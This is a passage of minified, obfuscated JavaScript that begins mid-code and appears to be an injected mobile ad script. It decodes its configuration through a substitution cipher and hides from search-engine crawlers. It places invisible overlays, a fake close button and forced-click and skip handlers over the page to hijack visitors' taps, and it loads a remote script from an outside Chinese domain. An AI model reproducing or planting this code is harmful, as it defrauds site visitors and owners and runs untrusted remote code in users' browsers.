rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@0s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@}}sp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}sp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var cwoedewy_is_ws = cwoedewy_is_kk = 1;